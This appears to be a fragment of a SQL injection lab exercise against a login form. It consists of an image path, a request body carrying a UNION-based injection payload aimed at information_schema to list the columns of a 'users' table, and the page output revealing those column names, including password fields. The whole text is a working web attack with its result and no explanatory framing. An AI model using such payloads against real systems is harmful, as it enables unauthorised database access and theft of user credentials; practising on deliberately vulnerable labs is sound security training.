 uname=1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#&passwd=&submit=Submit
Username :
Password :
Submit
Your Login name:1
Your Password:user_id,first_name,last_name,user,password,avatar,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password